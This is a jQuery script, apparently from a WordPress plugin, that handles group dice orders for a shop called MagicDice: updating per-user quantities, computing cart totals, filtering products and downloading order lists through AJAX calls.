    $(document).on("click", ".js-actualizar-pedido-por-usuario", function () {

        console.log("flag click pedido usuario")

        let thiz = $(this)
        thiz.html("Cargando...")
        let input       = $(this).closest("td").find("input")
        const new_value = input.val()
        const user_id   = input.data("user-id")
        const producto  = input.data("producto")

        const data = {
            action:    "update_por_usuario_pedido",
            user_id:   user_id,
            new_value: new_value,
            producto:  producto
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            //location.reload()

            thiz.html("Actualizar")
        })

    })

    $(document).on("click", "#descargar-listado-completo-dados", function () {

        let th = $(this)
        th.html("CARGANDO")

        let dados = []

        let table_tr = $("#c_por_dados table tbody tr")

        $.each(table_tr, function (i, val) {

            dados.push({
                           id:    $(val).attr("data-dado-id"),
                           img:   $("td:eq(0)", val).html(),
                           title: $("td:eq(1)", val).text().trim(),
                           qty:   $("td:eq(2)", val).html(),
                           price: $("td:eq(3)", val).html()
                       })

        })

        let total_dados  = $("#total-cantidad-por-dados").text()
        let total_amount = $("#total-cantidad-amount").text()

        let data = {
            action:       "conjunta_descargar_listado_completo",
            dados:        dados,
            total_dados:  total_dados,
            total_amount: total_amount
        }

        console.log(data)
        console.log(data.dados.length)

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            th.html("DESCARGAR LISTADO DE DADOS");

            $("body").append("<a id='auto-click-download' target='_blank' href='" + res + "'>abc</a>");
            $("#auto-click-download")[0].click();

            let loop = setInterval(function () {

                $("#auto-click-download").remove()
                clearInterval(loop)

            }, 500)

        })

    })

    function run_conjunta_filters() {

        $("#trigger-tax-filter").text($("#trigger-tax-filter").data("text"))

        const filters_array = []

        $.each($("[data-term].active"), function (i, val) {

            filters_array.push($(val).data("term"))

        })

        if (filters_array.length === 0) {

            $(".conjunta-card").show()
            $("#conjunta-filters").toggleClass("active")
            return true

        }

        $(".conjunta-card").hide()

        $.each($(".conjunta-card"), function (i, val) {

            let data_terms = $(val).data("terms")

            if ($.inArray(data_terms, filters_array) > -1) {
                $(val).show()
                $("#trigger-tax-filter").text("Filtrado: " + data_terms)
            }

        })

        $("#conjunta-filters").toggleClass("active")

        $("html, body").stop(true).animate({
                                               scrollTop: 240
                                           }, 150)

    }

    function update_carrito_total() {

        let cerrado = $("#button-guardar-conjunta").length > 0

        if (!cerrado) {
            return true
        }

        let total_dices  = 0
        let total_amount = 0
        const cards      = $(".conjunta-card")

        $("#c-carrito tbody").html("")

        $.each(cards, function (i, val) {

            let input = $(val).find(".product-actions input")

            let amount = input.val()
            let price  = parseFloat($(val).find(".precio-u").text())

            if (!cerrado) {
                amount = parseFloat($(val).find(".subtotal-pp").text())
                price  = parseFloat($(val).find(".precio-u").text())
            }


            if (amount > 0) {

                let subtotal_amount = price * parseInt(amount)

                total_dices  = parseInt(total_dices) + parseInt(amount)
                total_amount = (parseFloat(total_amount) + subtotal_amount).toFixed(2);

                let producttitle = $(val).find(".product-details h4").text()

                let newTr = "<tr>" +
                    "<td>" + parseInt(amount) + "</td>" +
                    "<td>" + producttitle + "</td>" +
                    "<td>" + price + "</td>" +
                    "<td>" + subtotal_amount + "</td>" +
                    "</tr>"

                $("#c-carrito tbody").append(newTr)

            }

        })

        $("#total-amount-dices").text(total_dices)
        $("#total-amount-money").text(total_amount)

    }

    function update_partial_carrito() {

        return true

        if ($("#bottom-floating-navbar").length > 0) {

            const cards = $(".conjunta-card")

            $("#c-carrito tbody").html("")

            $.each(cards, function (i, val) {

                let input = $(val).find(".product-actions input")

                let amount = parseInt(input.val())
                let price  = parseFloat($(val).find(".precio-u").text())

                console.log(amount)
                console.log(price)

                if (amount > 0) {
                    let subtotal_amount = (price * parseInt(amount)).toFixed(2)
                    $(".subtotal-pp", $(val)).html(subtotal_amount)
                } else {
                    $(".subtotal-pp", $(val)).html((0).toFixed(2))
                }

            })

        }
    }

    let total_dados  = 0
    let total_amount = 0

    let dados_counter = 1

    function init_admin_por_dados() {

        if ($("[data-por-dados-cantidad]").length < 1) {

            init_admin_por_usuario()
            return true;

        }

        let dado = $("[data-por-dados-cantidad]").first()

        let data = {
            action:     "conjunta_get_price_amount",
            product_id: dado.data("por-dados-cantidad")
        }

        let cantidad_target = dado
        let precios_target  = dado.closest("tr").find("[data-por-dados-precio]")

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("[data-user-id][data-producto='" + res.dado_id + "']").closest("tr").find("td:eq(0)").prepend(dados_counter + " : ")
            dado.closest("tr").find("td:eq(1)").prepend(dados_counter + " : ")
            dados_counter++
            cantidad_target.text(res.cantidad)
            precios_target.text(res.precio)
            total_dados  = total_dados + parseInt(res.cantidad)
            total_amount = total_amount + (parseInt(res.cantidad) * parseFloat(res.precio))

            $("#total-cantidad-por-dados").text(total_dados)
            $("#total-cantidad-amount").text(total_amount.toFixed(2))

            dado.removeAttr("data-por-dados-cantidad")

            // section, update por-usuario
            let fixed_total = parseFloat(res.precio).toFixed(2)
            $(".por-usuario-price[data-dado-id='" + data.product_id + "']").html(fixed_total)

            init_admin_por_dados();

        }, "json")

    }

    function init_admin_por_usuario() {

        $.each($(".por-usuario-price[data-dado-id]"), function (i, val) {

            let tr       = $(val).closest("tr")
            let precio   = $(val).text()
            let cantidad = tr.find('[name="por_usuario_cantidad"]').val()

            let by_user_amount = (parseInt(cantidad) * parseFloat(precio)).toFixed(2)

            $(".por-usuario-subtotal", tr).html(by_user_amount)
            $(val).removeAttr("data-dado-id")

            if ($(".por-usuario-price[data-dado-id]").length < 1) {
                init_admin_end_por_usuario()
                return true
            }

        })

    }

    function init_admin_end_por_usuario() {

        console.log("update subtotals")

        let user_orders = $("#pedidos-por-usuarios li table")

        $.each(user_orders, function (i, val) {

            let subtotal = 0

            $.each($(".por-usuario-subtotal", val), function (ind, subval) {

                subtotal = subtotal + parseFloat($(subval).text())

                if (isNaN(subtotal)) {
                    console.log(subtotal)
                }

            })

            if (subtotal > 0) {
                $(".data-subtotal-by-user", val).html(subtotal.toFixed(2))
            } else {
                $(".data-subtotal-by-user", val).html("CeroPatatero")
            }

            if (i + 1 >= user_orders.length) {

                $("#cargando-warning").html("¡¡CARGADO!!")
                $('[href="#c_listado"]').show()

            }

        })

    }

    $(document).on("submit", "#buscar-por-usuario", function (e) {

        e.preventDefault()

        let keysearch = $('[type="search"]', this).val()

        let cards = $("#pedidos-por-usuarios li")
        cards.hide()

        if (keysearch === "") {
            cards.show()
            return true
        }

        $.each(cards, function (i, val) {

            //
            $('.usuario-id-and-name:icontains(' + keysearch + ')', val).closest("li").show()

        })

        console.log(keysearch)

    })

    $(document).ready(function () {

        if ($("#conjunta-load-more").length > 0) {

            load_more_conjunta_products()

        }

    })

    $(document).on("click", ".js-descargar-listado", function () {

        let users = []

        $.each($("[data-listado-id]"), function (i, val) {

            users.push({
                           id:    $(val).attr("data-listado-id"),
                           value: $(val).html()
                       })

        })

        const data = {
            action: "descargar_listado_id_total",
            users:  users
        }


        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            console.log(res)
            return true

            let newlink = "<a href='" + res + "' id='download-listado'></a>"
            $("body").append(newlink)

            $("#download-listado")[0].click();
            //$("#download-listado").remove()

        })


    })

    function load_more_conjunta_products() {

        if ($("#conjunta-load-more").length < 1) {
            console.log("acabado")
            return true
        }

        let page = $("#conjunta-load-more").data("page")
        page++

        let data = {
            action: "inject_more_products",
            paged:  page
        }

        $.post(MagicDiceAjax.ajaxurl, data, function (res) {

            $("#conjunta-load-more").remove()

            if (res !== "fin") {

                $("#user-catalogo-conjunta ul#listado-productos-users").append(res)
                load_more_conjunta_products()

            } else {
                console.log("fin")
            }

        })

    }

    $.expr[':'].icontains = function (a, i, m) {
        return jQuery(a).text().toUpperCase()
                        .indexOf(m[3].toUpperCase()) >= 0;
    };









    $(document).on("click", "#generar-todos-los-pedidos", function(){

        console.log( $("#pedidos-por-usuarios li").length )

        $.each($("#pedidos-por-usuarios li"), function(i,val){

            let confirmado = $(val).find("[data-confirmado]").data("confirmado")

            if( confirmado === "confirmado" ){

                $(val).find(".js-descargar-pedido").click()

            }

        })



    })





})(jQuery);